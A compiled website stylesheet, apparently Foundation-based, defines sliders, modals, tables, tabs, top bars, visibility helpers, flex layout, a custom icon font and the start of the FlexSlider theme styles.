.slider-fill { position: absolute; top: 0; left: 0; display: inline-block; max-width: 100%; height: 0.5rem; background-color: #cacaca; -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; }

.slider-fill.is-dragging { -webkit-transition: all 0s linear; transition: all 0s linear; }

.slider-handle { position: absolute; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); left: 0; z-index: 1; display: inline-block; width: 1.4rem; height: 1.4rem; border-radius: 0; background-color: #B81204; -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; -ms-touch-action: manipulation; touch-action: manipulation; }

[data-whatinput='mouse'] .slider-handle { outline: 0; }

.slider-handle:hover { background-color: #9c0f03; }

.slider-handle.is-dragging { -webkit-transition: all 0s linear; transition: all 0s linear; }

.slider.disabled, .slider[disabled] { opacity: 0.25; cursor: not-allowed; }

.slider.vertical { display: inline-block; width: 0.5rem; height: 12.5rem; margin: 0 1.25rem; -webkit-transform: scale(1, -1); transform: scale(1, -1); }

.slider.vertical .slider-fill { top: 0; width: 0.5rem; max-height: 100%; }

.slider.vertical .slider-handle { position: absolute; top: 0; left: 50%; width: 1.4rem; height: 1.4rem; -webkit-transform: translateX(-50%); transform: translateX(-50%); }

body.is-reveal-open { overflow: hidden; }

html.is-reveal-open, html.is-reveal-open body { min-height: 100%; overflow: hidden; position: fixed; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.reveal-overlay { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 1005; display: none; background-color: rgba(10, 10, 10, 0.45); overflow-y: scroll; }

.reveal { z-index: 1006; -webkit-backface-visibility: hidden; backface-visibility: hidden; display: none; padding: 1rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; position: relative; top: 100px; margin-right: auto; margin-left: auto; overflow-y: auto; }

[data-whatinput='mouse'] .reveal { outline: 0; }

@media print, screen and (min-width: 40em) { .reveal { min-height: 0; } }

.reveal .column, .reveal .columns { min-width: 0; }

.reveal > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .reveal { width: 600px; max-width: 70rem; } }

.reveal.collapse { padding: 0; }

@media print, screen and (min-width: 40em) { .reveal.tiny { width: 30%; max-width: 70rem; } }

@media print, screen and (min-width: 40em) { .reveal.small { width: 50%; max-width: 70rem; } }

@media print, screen and (min-width: 40em) { .reveal.large { width: 90%; max-width: 70rem; } }

.reveal.full { top: 0; left: 0; width: 100%; max-width: none; height: 100%; height: 100vh; min-height: 100vh; margin-left: 0; border: 0; border-radius: 0; }

@media screen and (max-width: 39.9375em) { .reveal { top: 0; left: 0; width: 100%; max-width: none; height: 100%; height: 100vh; min-height: 100vh; margin-left: 0; border: 0; border-radius: 0; } }

.reveal.without-overlay { position: fixed; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.66667rem; border-radius: 0; }

thead, tbody, tfoot { border: 1px solid #f1f1f1; background-color: #fefefe; }

caption { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; }

thead { background: #f8f8f8; color: #333333; }

tfoot { background: #f1f1f1; color: #333333; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f1f1f1; }

table.unstriped tbody { background-color: #fefefe; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f1f1f1; background-color: #fefefe; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f3f3f3; }

table.hover tfoot tr:hover { background-color: #ececec; }

table.hover tbody tr:hover { background-color: #f9f9f9; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ececec; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.tabs { margin: 0; border: 1px solid #e6e6e6; background: #fefefe; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary, .events-list .event-details a.tabs.button { background: #B81204; }

.tabs.primary > li > a, .events-list .event-details a.tabs.button > li > a { color: #fefefe; }

.tabs.primary > li > a:hover, .events-list .event-details a.tabs.button > li > a:hover, .tabs.primary > li > a:focus, .events-list .event-details a.tabs.button > li > a:focus { background: #c81404; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.66667rem; line-height: 1; color: #B81204; }

.tabs-title > a:hover { background: #fefefe; color: #9e0f03; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #e6e6e6; color: #B81204; }

.tabs-content { border: 1px solid #e6e6e6; border-top: 0; background: #fefefe; color: #333333; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #e6e6e6; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.66667rem; border: solid 4px #fefefe; border-radius: 0; -webkit-box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(184, 18, 4, 0.5); box-shadow: 0 0 6px 1px rgba(184, 18, 4, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #0a0a0a; color: #fefefe; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; clip-path: inset(50%); border: 0; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto; height: auto; overflow: visible; clip: auto; white-space: normal; clip-path: none; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle, #page-id-72 .accordion-wrap .accordion-click { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1 + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

h1 { font-weight: 600; }

h2, h3, h4, h5, h6 { font-weight: 700; }

@media print, screen and (min-width: 64em) { h1 { font-size: 1.77778rem; }
  h2 { font-size: 1.55556rem; }
  h3 { font-size: 1.33333rem; }
  h4 { font-size: 1.22222rem; }
  p { font-size: 1.11111rem; } }

a { color: #333333; text-decoration: underline; }

i { vertical-align: middle; }

.heading { font-family: "Open Sans", sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.normal { list-style: disc; }

ul.normal li { background: none; padding: 0; }

ul.no-style { list-style: none; }

ol { list-style: none; counter-reset: custom-counter; margin: 0 0 1.66667rem 4.44444rem; }

ol li { counter-increment: custom-counter; position: relative; }

ol li::before { content: counter(custom-counter) ". "; display: block; position: absolute; right: 100%; top: 0; margin-right: 12px; }

@media screen and (max-width: 63.9375em) { ol { margin-left: 60px; } }

ul:not([class]), ul.custom-list { margin: 0 0 1.66667rem 1.66667rem; padding: 0; list-style: none; }

ul:not([class]) > li, ul.custom-list > li { margin: 0.44444rem 0 0.33333rem 0; padding: 0 0 0 1.55556rem; color: #333333; font-size: 1rem; line-height: 1.66667rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 0.5rem; }

ul:not([class]) > li > ul li, ul.custom-list > li > ul li { list-style-type: none; margin-bottom: 0.16667rem; position: relative; background-image: none; }

ul:not([class]) > li > ul li::before, ul.custom-list > li > ul li::before { position: absolute; content: ""; width: 0.44444rem; height: 0.08333rem; background: currentColor; right: calc(99%); top: 0.83333rem; }

ul:not([class]).dark li, ul.custom-list.dark li { background-image: url("/images/image-list-dark.png"); }

@media print, screen and (min-width: 64em) { ul:not([class]), ul.custom-list { margin: 0 0 1.66667rem 2.77778rem; }
  ul:not([class]) li > ul, ul.custom-list li > ul { padding-left: 1.11111rem; } }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.four-columns-ordered::before, ul.four-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.four-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.four-columns-ordered { -webkit-column-count: 4; -moz-column-count: 4; column-count: 4; } }

ul.two-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.two-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

ul.three-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.three-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

@media print, screen and (min-width: 64em) { ul.three-columns li { -ms-flex-preferred-size: 33.3333%; flex-basis: 33.3333%; } }

ul.four-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.four-columns::before, ul.four-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.four-columns::after { clear: both; }

ul.four-columns li { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.four-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

@media print, screen and (min-width: 64em) { ul.four-columns li { -ms-flex-preferred-size: 25%; flex-basis: 25%; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

